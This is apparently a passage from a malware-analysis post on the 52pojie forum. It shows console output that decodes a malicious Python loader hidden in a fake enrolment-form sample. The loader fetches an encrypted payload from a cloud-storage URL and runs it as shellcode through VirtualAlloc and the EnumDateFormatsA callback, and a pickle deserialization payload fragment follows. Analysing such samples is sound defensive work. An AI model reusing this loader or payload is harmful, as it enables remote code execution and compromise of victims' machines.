 C:\Users\Admin\Desktop\样本分析\XX学院专题选学项目报名表\__init__>python.exe test.py
decoded_script:
import ctypes,urllib.request,codecs,base64
encrypted_data = urllib.request.urlopen('https://acbeefaezy6nkh.oss-cn-wulanchabu.aliyuncs.com/OwJXDt3b').read()
encrypted_data = encrypted_data.strip()
while 1:
    try:
        #64
        key = b'BVJgJShZbeqfrqHjp'
        decoded_data = base64.b64decode(encrypted_data)
        sc = OOOOOOOOOOOOOOOOO(decoded_data, key)
        ctypes.windll.kernel32.VirtualAlloc.restype=ctypes.c_uint64
        rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(sc), 0x1000, 0x40)
        ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage),ctypes.create_string_buffer(sc), len(sc))
        ctypes.windll.kernel32.EnumDateFormatsA(ctypes.c_char_p(rwxpage), ctypes.c_int16(0), ctypes.c_int16(0))
    except Error as e:
        print(e)
decoded_payload:
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
ret_decode = base64.b64decode(ret_base64)
pickle.loads(ret_decode)
吾爱破解论坛
www.52pojie.cn